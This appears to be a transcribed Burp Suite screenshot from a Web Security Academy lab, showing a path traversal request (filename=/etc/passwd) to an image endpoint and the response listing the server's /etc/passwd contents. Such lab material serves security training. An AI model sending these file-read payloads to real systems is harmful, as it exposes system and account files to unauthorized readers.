 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a49002e03e313ae805e53bd00c300dc.web-security-academy.net
3 Cookie: session=QLQDpfYjIxSSdiPnsp8HfHDRo3dgvWtS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Inspector
Notes